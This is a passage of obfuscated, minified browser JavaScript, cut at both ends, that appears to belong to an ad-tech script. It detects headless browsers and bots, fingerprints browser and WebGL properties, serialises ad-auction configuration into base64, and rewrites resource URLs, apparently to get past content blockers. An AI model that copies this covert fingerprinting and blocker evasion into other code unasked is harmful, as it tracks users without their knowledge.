0x0===F7[Ii(0x701)]&&(Ii(0x35f)===F7[Ii(0xd75)][Ii(0xd98)]||null!=(null===(F6=F7[Ii(0xd75)][Ii(0xe04)])||void 0x0===F6?void 0x0:F6[Ii(0xdd8)])?bI:void 0x0);},'detectUserAgent':function(F5){const IT=uc;var F6=F5[IT(0xfb1)];return 0x0===F6[IT(0x701)]&&(/PhantomJS/i[IT(0x814)](F6[IT(0xd75)])?bq:/Headless/i[IT(0x814)](F6[IT(0xd75)])?bm:/Electron/i[IT(0x814)](F6[IT(0xd75)])?bI:/slimerjs/i[IT(0x814)](F6[IT(0xd75)])?bc:void 0x0);},'detectWebDriver':function(F5){const IJ=uc;var F6=F5[IJ(0xe3e)];if(0x0===F6[IJ(0x701)]&&F6[IJ(0xd75)])return bm;},'detectWebGL':function(F5){const IX=uc;var F6=F5[IX(0x3c5)];if(0x0===F6[IX(0x701)]){var F7=F6[IX(0xd75)],F8=F7[IX(0xf3f)],F9=F7[IX(0x35f)];if(IX(0x2c2)==F8&&IX(0xba0)==F9)return bm;}},'detectWindowExternal':function(F5){const Ih=uc;var F6=F5[Ih(0xc0b)];return 0x0===F6[Ih(0x701)]&&(/Sequentum/i[Ih(0x814)](F6[Ih(0xd75)])?Ih(0xee3):void 0x0);},'detectWindowSize':function(F5){const IU=uc;var F6=F5[IU(0x4da)],F7=F5[IU(0xd8a)];if(0x0!==F6[IU(0x701)]||0x0!==F7[IU(0x701)])return!0x1;var F8=F6[IU(0xd75)],F9=F8[IU(0x81d)],FV=F8[IU(0x78a)];return F7[IU(0xd75)]&&0x0===F9&&0x0===FV?bm:void 0x0;},'detectMimeTypesConsistent':function(F5){const IS=uc;var F6=F5[IS(0x1b8)];if(0x0===F6[IS(0x701)]&&!F6[IS(0xd75)])return bO;},'detectProductSub':function(F5){const It=uc;var F6=F5[It(0x613)],F7=F5[It(0x1057)];return 0x0===F6[It(0x701)]&&0x0===F7[It(0x701)]&&(It(0x12c)!==F7[It(0xd75)]&&It(0x16e)!==F7[It(0xd75)]&&It(0xf1e)!==F7[It(0xd75)]&&It(0x868)!==F7[It(0xd75)]||It(0x67c)===F6[It(0xd75)]?void 0x0:bO);},'detectDistinctiveProperties':function(F5){const Iy=uc;var F6=F5[Iy(0x1024)];if(0x0!==F6[Iy(0x701)])return!0x1;var F7,F8=F6[Iy(0xd75)];for(F7 in F8)if(F8[F7])return F7;}};function bv(){const IG=uc;var F5,F6,F7=window,F8=navigator;return bR([IG(0xac7)in F8,IG(0xba4)in F8,0x0===F8[IG(0xf3f)][IG(0x33a)](IG(0x781)),IG(0x553)in F7,IG(0xc00)in F7,IG(0x548)in F7,IG(0x3b7)in F7])>=0x5?IG(0xa52):bR([IG(0x4fd)in F7,IG(0x417)in F7,IG(0x1f6)in F7,0x0===F8[IG(0xf3f)][IG(0x33a)](IG(0xa13)),IG(0x508)in F8,IG(0x62f)in F7])>=0x4?IG(0xb13):bR([IG(0x485)in navigator,IG(0xbbd)in(null!==(F6=null===(F5=document[IG(0xdf3)])||void 0x0===F5?void 0x0:F5[IG(0xc12)])&&void 0x0!==F6?F6:{}),IG(0xe21)in F7,IG(0x5ac)in F7,IG(0xa5f)in F7,IG(0x50c)in F7])>=0x4?IG(0xda0):IG(0xb7a);}var bC={'android':function(){const Ig=uc;var F5=bv(),F6=Ig(0xa52)===F5,F7=Ig(0xda0)===F5;if(!F6&&!F7)return!0x1;var F8=window;return bR([Ig(0x269)in F8,Ig(0x85a)in F8,F6&&!(Ig(0x176)in F8),F7&&/android/i[Ig(0x814)](navigator[Ig(0xe53)])])>=0x2;},'browserKind':function(){const Io=uc;var F5,F6=null===(F5=navigator[Io(0xfb1)])||void 0x0===F5?void 0x0:F5[Io(0x5a0)]();return bZ(F6,Io(0xb7c))?Io(0x617):bZ(F6,Io(0xe33))||bZ(F6,Io(0x9ef))?Io(0x243):bZ(F6,Io(0x868))?Io(0x868):bZ(F6,Io(0x105f))?Io(0x105f):bZ(F6,Io(0xf1e))||bZ(F6,Io(0x5aa))?Io(0xf1e):bZ(F6,Io(0x12c))?Io(0x12c):bZ(F6,Io(0x16e))?Io(0x16e):Io(0xb7a);},'browserEngineKind':bv,'documentFocus':function(){const Ik=uc;return void 0x0!==document[Ik(0x273)]&&document[Ik(0x273)]();},'userAgent':function(){const Id=uc;return navigator[Id(0xfb1)];},'appVersion':function(){const Iu=uc;var F5=navigator[Iu(0xe53)];if(null==F5)throw new ba(-0x1,Iu(0xee7));return F5;},'rtt':function(){const Ij=uc;if(void 0x0===navigator[Ij(0xcca)])throw new ba(-0x1,Ij(0x78d));if(void 0x0===navigator[Ij(0xcca)][Ij(0x276)])throw new ba(-0x1,Ij(0x73d));return navigator[Ij(0xcca)][Ij(0x276)];},'windowSize':function(){const IQ=uc;return{'outerWidth':window[IQ(0x81d)],'outerHeight':window[IQ(0x78a)],'innerWidth':window[IQ(0xe65)],'innerHeight':window[IQ(0xfbf)]};},'pluginsLength':function(){const ID=uc;if(void 0x0===navigator[ID(0x2b5)])throw new ba(-0x1,ID(0x1052));if(void 0x0===navigator[ID(0x2b5)][ID(0x5e4)])throw new ba(-0x3,ID(0x403));return navigator[ID(0x2b5)][ID(0x5e4)];},'pluginsArray':function(){const IN=uc;if(void 0x0===navigator[IN(0x2b5)])throw new ba(-0x1,IN(0x1052));if(void 0x0===window[IN(0x6de)])throw new ba(-0x1,IN(0x233));return navigator[IN(0x2b5)]instanceof PluginArray;},'errorTrace':function(){const Iw=uc;try{null[0x0]();}catch(F5){if(F5 instanceof Error&&null!=F5[Iw(0x5d9)])return F5[Iw(0x5d9)][Iw(0xa16)]();}throw new ba(-0x3,Iw(0x225));},'productSub':function(){const If=uc;var F5=navigator[If(0x613)];if(void 0x0===F5)throw new ba(-0x1,If(0x7f3));return F5;},'windowExternal':function(){const IA=uc;if(void 0x0===window[IA(0xe6f)])throw new ba(-0x1,IA(0x2c6));var F5=window[IA(0xe6f)];if(IA(0x9b3)!=typeof F5[IA(0xa16)])throw new ba(-0x2,IA(0xf4e));return F5[IA(0xa16)]();},'mimeTypesConsistent':function(){const Ip=uc;if(void 0x0===navigator[Ip(0x7a4)])throw new ba(-0x1,Ip(0xb04));for(var F5=navigator[Ip(0x7a4)],F6=Object[Ip(0xf4c)](F5)===MimeTypeArray[Ip(0xdff)],F7=0x0;F7<F5[Ip(0x5e4)];F7++)F6&&(F6=Object[Ip(0xf4c)](F5[F7])===MimeType[Ip(0xdff)]);return F6;},'evalLength':function(){const IH=uc;return eval[IH(0xa16)]()[IH(0x5e4)];},'webGL':function(){const II=uc;var F5=document[II(0x2f4)](II(0x41b));if(II(0x9b3)!=typeof F5[II(0x65e)])throw new ba(-0x2,II(0x42d));var F6=F5[II(0x65e)](II(0xc40));if(null===F6)throw new ba(-0x4,II(0x6f1));if(II(0x9b3)!=typeof F6[II(0x487)])throw new ba(-0x2,II(0x104b));return{'vendor':F6[II(0x487)](F6[II(0x7c5)]),'renderer':F6[II(0x487)](F6[II(0xbc5)])};},'webDriver':function(){const Iq=uc;if(null==navigator[Iq(0xc8d)])throw new ba(-0x1,Iq(0x2d5));return navigator[Iq(0xc8d)];},'languages':function(){const IK=uc;var F5,F6=navigator,F7=[],F8=F6[IK(0x679)]||F6[IK(0x9e9)]||F6[IK(0x1f7)]||F6[IK(0xb5a)];if(void 0x0!==F8&&F7[IK(0x1041)]([F8]),Array[IK(0x7e4)](F6[IK(0x673)]))IK(0xa52)===bv()&&bR([!(IK(0x2b3)in(F5=window)),IK(0xfb4)in F5,''+F5[IK(0xc64)]==IK(0x36e),''+F5[IK(0x75f)]==IK(0xa44)])>=0x3||F7[IK(0x1041)](F6[IK(0x673)]);else{if(IK(0x7a9)==typeof F6[IK(0x673)]){var F9=F6[IK(0x673)];F9&&F7[IK(0x1041)](F9[IK(0x486)](','));}}return F7;},'notificationPermissions':function(){return bA(this,void 0x0,void 0x0,function(){var F5,F6;return bp(this,function(F7){const Ic=a2M;switch(F7[Ic(0xc08)]){case 0x0:if(void 0x0===window[Ic(0xe80)])throw new ba(-0x1,Ic(0x136));if(void 0x0===navigator[Ic(0x1f8)])throw new ba(-0x1,Ic(0xd59));if(Ic(0x9b3)!=typeof(F5=navigator[Ic(0x1f8)])[Ic(0x75a)])throw new ba(-0x2,Ic(0xc3f));F7[Ic(0xc08)]=0x1;case 0x1:return F7[Ic(0xb29)][Ic(0x1041)]([0x1,0x3,,0x4]),[0x4,F5[Ic(0x75a)]({'name':Ic(0x46b)})];case 0x2:return F6=F7[Ic(0x497)](),[0x2,Ic(0x540)===window[Ic(0xe80)][Ic(0xe5d)]&&Ic(0x8cf)===F6[Ic(0x701)]];case 0x3:throw F7[Ic(0x497)](),new ba(-0x3,Ic(0xe4e));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Im=uc;if(void 0x0===document[Im(0xdf3)])throw new ba(-0x1,Im(0x1033));var F5=document[Im(0xdf3)];if(Im(0x9b3)!=typeof F5[Im(0x493)])throw new ba(-0x2,Im(0xe64));return F5[Im(0x493)]();},'functionBind':function(){const IO=uc;if(void 0x0===Function[IO(0xdff)][IO(0xd7c)])throw new ba(-0x2,IO(0x643));return Function[IO(0xdff)][IO(0xd7c)][IO(0xa16)]();},'process':function(){const Ia=uc;var F5=window[Ia(0xb42)],F6=Ia(0xe57);if(void 0x0===F5)throw new ba(-0x1,''[Ia(0xb77)](F6,Ia(0xcb5)));if(F5&&Ia(0xc19)!=typeof F5)throw new ba(-0x3,''[Ia(0xb77)](F6,Ia(0xa58)));return F5;},'distinctiveProps':function(){const Is=uc;var F5,F6,F7=((F5={})[Is(0x59c)]={'window':[Is(0x59c)]},F5[Is(0xe76)]={'window':[Is(0xa48)]},F5[Is(0x87b)]={'window':[Is(0x45c)]},F5[Is(0x128)]={'window':[Is(0x1c4)]},F5[Is(0xaa6)]={'window':[Is(0x1de)]},F5[Is(0x568)]={'window':[Is(0x568)]},F5[Is(0x76b)]={'window':[Is(0x97c),Is(0xf00)]},F5[Is(0x430)]={'window':[Is(0x963)]},F5[bq]={'window':[Is(0xc63),Is(0x16c)]},F5[Is(0xd44)]={'window':[Is(0x49e)]},F5[bK]={'window':[Is(0xdc2),Is(0xd8f),Is(0x5b2),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Is(0xda1),Is(0x19c),Is(0x95d)]},F5[Is(0xe71)]={'window':[Is(0xc4e)]},F5[Is(0xc8d)]={'window':[Is(0xc8d),Is(0x965),Is(0x52b),Is(0xdfd),Is(0x835),Is(0x7a5),Is(0xea)],'document':[Is(0x141),Is(0xb20),Is(0x2dc),Is(0xb9f),Is(0xf58),Is(0xd14),Is(0x89d),Is(0x141),Is(0x1061),Is(0x2fc),Is(0xb12),Is(0xc28),Is(0x529),Is(0xc6a)]},F5[bm]={'window':[Is(0xcef),Is(0xcad)]},F5),F8={},F9=bl(window),FV=[];for(F6 in(void 0x0!==window[Is(0x32b)]&&(FV=bl(window[Is(0x32b)])),F7)){var FM=F7[F6];if(void 0x0!==FM){var Fb=void 0x0!==FM[Is(0x7cf)]&&br[Is(0x241)](void 0x0,bH([F9],FM[Is(0x7cf)],!0x1)),FF=!(void 0x0===FM[Is(0x32b)]||!FV[Is(0x5e4)])&&br[Is(0x241)](void 0x0,bH([FV],FM[Is(0x32b)],!0x1));F8[F6]=Fb||FF;}}return F8;}},bB=(function(){const Ie=uc;function F5(){const Iz=a2M;this[Iz(0xaa8)]=void 0x0,this[Iz(0xd21)]=void 0x0;}return F5[Ie(0xdff)][Ie(0x1a7)]=function(){const IZ=Ie;return this[IZ(0xaa8)];},F5[Ie(0xdff)][Ie(0x5d4)]=function(){const Il=Ie;return this[Il(0xd21)];},F5[Ie(0xdff)][Ie(0x536)]=function(){const In=Ie;if(void 0x0===this[In(0xaa8)])throw new Error(In(0xaf0));var F6=function(F9,FV){const Ir=In;var FM={},Fb={'bot':!0x1};for(var FF in FV){var Fi=(0x0,FV[FF])(F9),FT={'bot':!0x1};Ir(0x7a9)==typeof Fi?FT={'bot':!0x0,'botKind':Fi}:Fi&&(FT={'bot':!0x0,'botKind':bO}),FM[FF]=FT,FT[Ir(0xe75)]&&(Fb=FT);}return[FM,Fb];}(this[In(0xaa8)],bx),F7=F6[0x0],F8=F6[0x1];return this[In(0xd21)]=F7,F8;},F5[Ie(0xdff)][Ie(0x6f7)]=function(){return bA(this,void 0x0,void 0x0,function(){var F6;return bp(this,function(F7){const IR=a2M;switch(F7[IR(0xc08)]){case 0x0:return F6=this,[0x4,bs(bC)];case 0x1:return F6[IR(0xaa8)]=F7[IR(0x497)](),[0x2,this[IR(0xaa8)]];}});});},F5;}());const bP=async()=>{const Ix=uc;try{if(F5=navigator[Ix(0xfb1)],Boolean(F5)&&function(){const Iv=Ix;if(bD instanceof RegExp)return bD;try{bD=new RegExp(Iv(0x883),'i');}catch(F6){bD=bw;}return bD;}()[Ix(0x814)](F5))return V7['A'][Ix(0x2c7)](Ix(0xe5e)[Ix(0xb77)](navigator[Ix(0xfb1)])),!0x0;try{const F6=function(F9){const IC=Ix;var FV=(void 0x0===F9?{}:F9)[IC(0x21d)],FM=void 0x0===FV||FV;return bA(this,void 0x0,void 0x0,function(){var Fb;return bp(this,function(FF){const IB=a2M;switch(FF[IB(0xc08)]){case 0x0:return FM&&(function(){const IP=IB;if(!(window[IP(0x3e9)]||Math[IP(0xbd4)]()>=0.001))try{var Fi=new XMLHttpRequest();Fi[IP(0x2d3)](IP(0x70d),IP(0x201)[IP(0xb77)](IP(0xf14),IP(0xf4)),!0x0),Fi[IP(0xa17)]();}catch(FT){console[IP(0xa20)](FT);}}()),[0x4,(Fb=new bB())[IB(0x6f7)]()];case 0x1:return FF[IB(0x497)](),[0x2,Fb];}});});}({'monitoring':!0x1})[Ix(0x614)](F9=>F9[Ix(0x536)]()),F7=(0x0,V8['c'])((F9,FV)=>setTimeout(()=>FV(new Error(Ix(0x1bc))),0x64)),F8=await Promise[Ix(0x3a1)]([F6,F7]);if(F8&&F8[Ix(0xe75)])return V7['A'][Ix(0x2c7)](Ix(0x22e)[Ix(0xb77)](F8[Ix(0x787)])),!0x0;}catch(F9){return V7['A'][Ix(0x2c7)](Ix(0xc14),F9),!0x1;}}catch(FV){return V7['A'][Ix(0x2c7)](Ix(0xcde),FV),V7['A'][Ix(0xa20)](FV,Ix(0x804)),!0x1;}var F5;return!!navigator[Ix(0xfb1)][Ix(0xd3b)](Ix(0xe3f));};async function bY(F5){const IY=uc,F6=await fetch((0x0,V3['Wq'])({'protectUrlContext':F5,'url':''[IY(0xb77)](V0['A'][IY(0x560)],IY(0xc17)),'endpoint':V0['A'][IY(0x560)]}));return await F6[IY(0x43e)]();}var bE=b(0x10b1);function bW(F5){const IE=uc;if(Array[IE(0x7e4)](F5)){const F6=F5[IE(0x599)](bW);return F6[IE(0x5e4)]>0x0&&IE(0x7a9)==typeof F6[0x0]?F6[IE(0xffd)]((F7,F8)=>String(F7)[IE(0x5fd)](String(F8),void 0x0,{'numeric':!0x0,'sensitivity':IE(0xff9)})):F6;}if(F5&&IE(0xc19)==typeof F5&&null!==F5){const F7=Object[IE(0x9b7)](F5)[IE(0xffd)](),F8={};for(const F9 of F7)F8[F9]=bW(F5[F9]);return F8;}return F5;}var bL=b(0x10be);const F0=(F5,F6,F7,F8)=>{const IW=uc,F9={};window[IW(0x32e)]=window[IW(0x32e)]||{},window[IW(0x32e)][IW(0x512)]=window[IW(0x32e)][IW(0x512)]||[],window[IW(0x32e)][IW(0x512)][IW(0x1041)](()=>{const IL=IW,FV=Math[IL(0x3f0)](performance[IL(0xa35)]());let FM=!0x1;window[IL(0x32e)][IL(0x134)]()[IL(0xece)](IL(0xeaf),Fb=>{const q0=IL;if(FM)return;const FF=Fb[q0(0xa8d)][q0(0x661)]()||'';FF&&!F9[FF]&&(F9[FF]={'slotRequested':Math[q0(0x3f0)](performance[q0(0xa35)]())});}),window[IL(0x32e)][IL(0x134)]()[IL(0xece)](IL(0xb7f),Fb=>{const q1=IL;if(FM)return;const FF=Fb[q1(0xa8d)][q1(0x661)]()||'';if(!FF||!F9[FF])return;if(Fb[q1(0x45f)])return;FM=!0x0;const Fi=Math[q1(0x3f0)](performance[q1(0xa35)]());!function(FT,FJ,FX,Fh,FU,FS,Fy,FG){const q2=q1;let Fg=arguments[q2(0x5e4)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();M9(FT,q2(0xe8c),new Map([[q2(0x329),V0['A'][q2(0xb47)]],[q2(0x1089),FX[q2(0xa16)]()],[q2(0xe2f),Fh],[q2(0x4db),FU[q2(0xa16)]()],[q2(0x98f),FS[q2(0xa16)]()],[q2(0x1ea),Fy[q2(0xa16)]()],[q2(0xac0),FG[q2(0xa16)]()],...Fg]),FJ);}(F5,F8,F7,FF,F6,FV,F9[FF][q1(0xeaf)],Fi);});});};window[uc(0x9aa)]=!0x1,window[uc(0x9aa)]=!0x0;var F1=b(0x1c09),F2=b(0xe8e);window[uc(0x9aa)]=!0x1,window[uc(0x9aa)]=!0x0;const F3={'version':uc(0xff3),'originalHostname':window[uc(0xce6)][uc(0xe6d)],'configIndex':0x0};(F5=>{const q3=uc;var F6,F7;if(bN['A'][q3(0x6f7)](),!0x1!==(0x0,bL['aX'])())try{!(function(){const q4=q3,FV=q4(0x7b6)[q4(0xb77)](q4(0xc97),q4(0x2a9)),FM=document[q4(0x2f4)](q4(0xcdf));FM[q4(0xb2a)]=FV,document[q4(0x3cd)][q4(0x1018)](FM);}());}catch(FV){}Vk['A'][q3(0x6f7)](window);const F8=null===(F6=document[q3(0x5e7)])||void 0x0===F6?void 0x0:F6[q3(0x764)](q3(0x109));if(F8)window[q3(0x135)]('r_'+F8,'*');else{var F9;const FM=null===(F9=document[q3(0x5e7)])||void 0x0===F9?void 0x0:F9[q3(0x764)](q3(0x676));FM&&window[q3(0x135)](FM,'*');}if(null===(F7=document[q3(0x5e7)])||void 0x0===F7||F7[q3(0x3b0)](),(function(){const q5=q3;let Fb=arguments[q5(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var FF;if(q5(0x9a1)===location[q5(0xe44)]&&(location[q5(0xe44)]='',V1['A'][q5(0x1068)](q5(0x478),null!==(FF=prompt())&&void 0x0!==FF?FF:'',!0x1)),null===document[q5(0x5e7)])return!0x1;const Fi=function(FT,FJ,FX){const q6=q5;let Fh=arguments[q6(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const FU=(FS=FX)?new URL(FS[q6(0x38f)](q6(0x983))?FS:q6(0x108a)[q6(0xb77)](FS)):null;var FS;if(!FU)return null;const Fy=function(Fg,Fo){const q7=q6;let Fk=Fo[q7(0x764)](q7(0x7c8))||Fo[q7(0x764)](q7(0xa18));if(null===Fk)throw new Error(q7(0x31a));return Fk=Fk[q7(0x38f)]('//')?Fg[q7(0xe49)]+Fk:Fk,new URL(Fk,Fg[q7(0x561)]);}(FT,FJ);if(Fy[q6(0xe6d)]===FU[q6(0xe6d)]&&Fy[q6(0xdd1)]===FU[q6(0xdd1)])return null;Fy[q6(0x70f)]=FU[q6(0x70f)],Fy[q6(0xe49)]=/localhost|127.0.0.1/[q6(0x814)](FU[q6(0x70f)])?q6(0x791):q6(0x1080),FU[q6(0xdd1)]&&(Fy[q6(0xdd1)]=FU[q6(0xdd1)]),Object[q6(0xa89)](Fh)[q6(0x4fb)](Fg=>{const q8=q6;let [Fo,Fk]=Fg;Fy[q8(0xff1)][q8(0x1068)](Fo,Fk);});const FG=(0x0,ME['R0'])(FJ);return FG[q6(0x72a)](q6(0xa18),Fy[q6(0x561)]),FG;}(location,document[q5(0x5e7)],V1['A'][q5(0x70d)](q5(0x478),!0x1),Fb);return!!Fi&&(document[q5(0x5e7)][q5(0xc4d)]?(0x0,ME['WH'])(Fi,document[q5(0x5e7)]):(0x0,ME['qj'])(Fi),document[q5(0x5e7)][q5(0x3b0)](),console[q5(0x595)](q5(0x61e)),!0x0);}({'essential':''})))throw new Error(q3(0xf19));try{window[q3(0xe79)](new CustomEvent(q3(0xd6b)));}catch(Fb){}return bQ[q3(0xfe9)](q3(0x109))?(window[q3(0x1021)]=V0['A'][q3(0x265)],(FF=>{const q9=q3;window[q9(0xece)](q9(0xd1d),Fi=>{const qV=q9;Fi[qV(0x84d)]&&qV(0x8d7)===Fi[qV(0x84d)][qV(0x2d4)]&&M7(FF,Fi[qV(0x84d)][qV(0xc51)],Fi[qV(0x84d)][qV(0xab6)]);});})(F5),V7['A'][q3(0x3bb)](F5),V7['A'][q3(0x2c7)](q3(0x265),V0['A'][q3(0x265)]),V7['A'][q3(0x2c7)](q3(0xcac),V0['A'][q3(0xb47)]),V7['A'][q3(0x2c7)](q3(0xce6),window[q3(0xce6)][q3(0x561)]),V7['A'][q3(0x2c7)](q3(0xb5d),window[q3(0x74e)][q3(0xfb1)]),V7['A'][q3(0x2c7)](q3(0x88c),VL()),V7['A'][q3(0x2c7)](q3(0xe89),V6['A'][q3(0xd53)]()[q3(0xa16)]()),V0['A'][q3(0x2c7)]||q3(0x784)===V1['A'][q3(0x70d)](q3(0xc8b),!0x1)?((0x0,Ma['z'])((0x0,MP['i7'])(q3(0x409))),window[q3(0xc32)]=V2['md'],window[q3(0x954)]=V2['ks'],window[q3(0x542)]=V2['_'],window[q3(0xa39)]=FF=>(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FF,'kind':V3['MN'][q3(0x6d6)],'endpoint':V0['A'][q3(0x560)]}),window[q3(0xdaa)]=V3['sH'],window[q3(0x6aa)]=V3['EW'],window[q3(0x200)]=FF=>MR({'_window':window,'protectUrlContext':F5,'html':FF}),window[q3(0x697)]=FF=>(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FF})):(0x0,Ma['z'])((0x0,MP['i7'])()),!0x0):(console[q3(0x595)](q3(0x6ec)),!0x1);})(F3)&&(async F5=>{const qM=uc;try{var F6,F7,F8,F9;null!==(F7=(F6=window)[qM(0x59f)])&&void 0x0!==F7||(F6[qM(0x59f)]={}),window[qM(0x59f)][qM(0xb10)]=!0x0,window[qM(0x59f)][qM(0xc9b)]=function(){const qb=qM;var Fh,FU,FS,Fy,FG,Fg,Fo,Fk,Fd,Fu,Fj,FQ,FD,FN,Fw,Ff,FA;let Fp=arguments[qb(0x5e4)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const FH=JSON[qb(0x2e2)](bW({'a_summary':{'gpt':{'paths':null===(Fh=window[qb(0x32e)])||void 0x0===Fh||null===(Fh=Fh[qb(0x134)]())||void 0x0===Fh||null===(Fh=Fh[qb(0x29b)]())||void 0x0===Fh?void 0x0:Fh[qb(0x599)](Fc=>Fc[qb(0x661)]())}},'prebid':{'config':null===(FU=window[qb(0x3dc)])||void 0x0===FU||null===(FS=FU[qb(0xa05)])||void 0x0===FS?void 0x0:FS[qb(0x4c4)](FU),'userIds':null===(Fy=window[qb(0x3dc)])||void 0x0===Fy||null===(FG=Fy[qb(0x9b2)])||void 0x0===FG?void 0x0:FG[qb(0x4c4)](Fy),'adUnits':null===(Fg=window[qb(0x3dc)])||void 0x0===Fg?void 0x0:Fg[qb(0x132)],'installedModules':null===(Fo=window[qb(0x3dc)])||void 0x0===Fo?void 0x0:Fo[qb(0x181)],'consentMetadata':null===(Fk=window[qb(0x3dc)])||void 0x0===Fk||null===(Fd=Fk[qb(0xc7a)])||void 0x0===Fd?void 0x0:Fd[qb(0x4c4)](Fk)},'prebid_detail':Fp?{'bidResponses':null===(Fu=window[qb(0x3dc)])||void 0x0===Fu||null===(Fj=Fu[qb(0xff6)])||void 0x0===Fj?void 0x0:Fj[qb(0x4c4)](Fu),'events':null===(FQ=window[qb(0x3dc)])||void 0x0===FQ||null===(FD=FQ[qb(0xf12)])||void 0x0===FD?void 0x0:FD[qb(0x4c4)](FQ)}:void 0x0,'gpt':{'config':null===(FN=window[qb(0x32e)])||void 0x0===FN||null===(Fw=FN[qb(0xa05)])||void 0x0===Fw?void 0x0:Fw[qb(0x4c4)](FN),'pubads':{'slots':null===(Ff=window[qb(0x32e)])||void 0x0===Ff||null===(Ff=Ff[qb(0x134)]())||void 0x0===Ff||null===(Ff=Ff[qb(0x29b)]())||void 0x0===Ff?void 0x0:Ff[qb(0x599)](Fc=>({'adUnitPath':Fc[qb(0x661)](),'attributeKeys':Fc[qb(0xa63)](),'categoryExclusions':Fc[qb(0x7bc)](),'clickUrl':Fc[qb(0xbfa)](),'slotId':Fc[qb(0xcd6)](),'sizes':Fc[qb(0x7ed)](),'outOfPage':Fc[qb(0x328)](),'services':Fc[qb(0x1083)]()[qb(0x599)](Fm=>({'name':Fm[qb(0x1055)]()})),'targeting':Object[qb(0xf7e)](Fc[qb(0x168)]()[qb(0x599)](Fm=>[Fm,Fc[qb(0x2e9)](Fm)]))})),'targeting':Object[qb(0xf7e)](null===(FA=window[qb(0x32e)])||void 0x0===FA||null===(FA=FA[qb(0x134)]())||void 0x0===FA||null===(FA=FA[qb(0x168)]())||void 0x0===FA?void 0x0:FA[qb(0x599)](Fc=>{const qF=qb;var Fm;return[Fc,null===(Fm=window[qF(0x32e)])||void 0x0===Fm||null===(Fm=Fm[qF(0x134)]())||void 0x0===Fm?void 0x0:Fm[qF(0x2e9)](Fc)];}))}}})),FI=function(Fc){const qi=qb,Fm=new TextEncoder()[qi(0x6f9)](Fc);let FO='';for(let Fa=0x0;Fa<Fm[qi(0x5e4)];Fa++)FO+=String[qi(0xed7)](Fm[Fa]);return btoa(FO);}(FH);try{var Fq,FK;null===(Fq=(FK=window)[qb(0x8d5)])||void 0x0===Fq||Fq[qb(0x4c4)](FK,FI);}catch(Fc){}return FI;};const Fb=Math[qM(0x3f0)](performance[qM(0xa35)]());if(MV(0.01),await((async()=>{const qT=qM,Fh=bP(),FU=V1['A'][qT(0x70d)](qT(0x326));return FU?Boolean(FU):await Fh;})())&&!bu(location[qM(0x561)])&&!V0['A'][qM(0x2c7)]&&qM(0x784)!==V1['A'][qM(0x70d)](qM(0xc8b),!0x1))return M4(F5,new Map([[qM(0xd98),qM(0xa9d)]])),void V7['A'][qM(0x2c7)](qM(0x1cb));try{VJ();}catch(Fh){V7['A'][qM(0x2c7)](qM(0x223)[qM(0xb77)](Fh)),(0x0,VM['Pf'])(Fh,new URL(V0['A'][qM(0x560)])[qM(0xe6d)],async FU=>await V7['A'][qM(0xf2c)](qM(0x17c),FU));}const FF=(0x0,bE['i'])();if(!FF)return void V7['A'][qM(0x2c7)](qM(0xa03));MV(FF[qM(0xb63)]),V7['A'][qM(0x2c7)](qM(0x42a),FF);const Fi=(window[qM(0xce6)][qM(0xeb)]+window[qM(0xce6)][qM(0xe44)])[qM(0xd3b)](qM(0x918))||qM(0x784)===V1['A'][qM(0x70d)](qM(0x918),!0x1);if(!FF)return V7['A'][qM(0x2c7)](qM(0x1ad));if(null!==(F8=null==FF?void 0x0:FF[qM(0x9de)])&&void 0x0!==F8&&!F8&&window[qM(0xa47)]!==window[qM(0x4a2)])return V7['A'][qM(0x2c7)](qM(0x5e5));if(FF[qM(0x394)]&&!V0['A'][qM(0x2c7)]&&qM(0x784)!==V1['A'][qM(0x70d)](qM(0xc8b),!0x1)&&!Fi){const [FU,FS]=await Promise[qM(0x35b)]([(0x0,Vs['H4'])(FF[qM(0xae0)]),(0x0,Vs['jy'])(FF[qM(0xb99)])]);return M2(F5,FU,FU&&FS,!0x1),V7['A'][qM(0x2c7)](qM(0xd15));}if(!FF[qM(0xb5c)]&&!V0['A'][qM(0x2c7)]&&qM(0x784)!==V1['A'][qM(0x70d)](qM(0xc8b),!0x1)&&!Fi)return V7['A'][qM(0x2c7)](qM(0x95c));V1['A'][qM(0xa9f)](!!FF[qM(0x56f)]),(0x0,bj['Nq'])();const [FT,FJ]=null!=FF&&FF[qM(0x2f8)]||Fi?[!0x0,!0x0]:await Promise[qM(0x35b)]([(0x0,Vs['H4'])(FF[qM(0xae0)]),(0x0,Vs['jy'])(FF[qM(0xb99)])]);if(window[qM(0x59f)][qM(0xa91)]=FT,(0x0,bj['B3'])(),V7['A'][qM(0x2c7)](qM(0xde0),FT),V7['A'][qM(0x2c7)](qM(0x939),FJ),FF[qM(0x3ac)]){const Fy=await async function(FG){const qJ=qM;try{const Fg=V1['A'][qJ(0x70d)](qJ(0x890));if(Fg)try{const Fk=JSON[qJ(0x48c)](Fg);if(Fk[qJ(0x281)]&&Fk[qJ(0x281)]+0x5265c00>Date[qJ(0xa35)]())return bY(FG)[qJ(0x614)](Fd=>{const qX=qJ;Fd&&V1['A'][qX(0x1068)](qX(0x890),JSON[qX(0x2e2)]({...Fd,'cachedAt':Date[qX(0xa35)]()}));}),Fk;}catch(Fd){}const Fo=await bY(FG);return Fo&&V1['A'][qJ(0x1068)](qJ(0x890),JSON[qJ(0x2e2)]({...Fo,'cachedAt':Date[qJ(0xa35)]()})),Fo;}catch(Fu){return V7['A'][qJ(0xa20)](qJ(0xd5f),Fu),{'ivt':!0x1,'reason':qJ(0xa20)};}}(F5);if(Fy[qM(0x890)])return M4(F5,new Map([[qM(0xd98),Fy[qM(0x483)]],[qM(0x1089),FT[qM(0xa16)]()]])),void V7['A'][qM(0x2c7)](qM(0x7e3));}M2(F5,FT,FT&&FJ,null!==(F9=FF[qM(0x6d2)])&&void 0x0!==F9&&F9);try{var FV;const FG=null===(FV=FF[qM(0x62d)])||void 0x0===FV?void 0x0:FV[qM(0xdb0)](Fg=>Fg[qM(0xead)]);var FM;FG&&((Fg,Fo,Fk,Fd,Fu,Fj,FQ)=>{const 